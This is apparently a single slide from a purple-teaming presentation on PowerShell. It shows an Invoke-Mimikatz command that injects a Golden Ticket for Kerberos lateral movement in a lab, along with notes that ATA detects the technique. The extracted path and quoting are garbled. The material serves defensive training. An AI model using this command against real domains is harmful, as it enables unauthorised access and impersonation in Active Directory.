 Purple Team Story One
• Use Golden Ticket
Invoke-Mimikatz -Command
'"kerberos::ptt
C:UserslabuserDesktopkrb_tkt.tx
t'"
– Same logs as for other lateral movement
activities.
– ATA detects Golden Ticket
Nikhil Mittal 29PowerShell for Practical Purple Teaming
 